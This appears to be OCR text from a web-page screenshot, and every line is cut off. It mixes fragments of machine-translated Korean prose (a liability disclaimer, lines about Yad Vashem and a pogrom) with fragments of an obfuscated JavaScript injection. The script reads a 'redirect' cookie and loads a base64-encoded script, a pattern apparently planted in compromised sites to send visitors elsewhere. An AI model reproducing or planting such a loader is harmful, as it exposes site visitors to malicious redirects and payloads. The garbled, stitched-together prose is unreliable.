
구매와 관련하여 어떠한 손실이나
자 프로세서와 함께 (개인, 재정
거래에 대해 전적인 책임을집니다
은 농담의 엉덩이입니다. 우리가 
복했다고합니다.하지만. 2007 
했을 때 Yad Vashem의 누군가가 
보고 놀랐다. 나는 대서양의 일부 병사
있는 포그롬 (pogrom)에 참여
6 월 30 일에 도시가 점령 된 
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim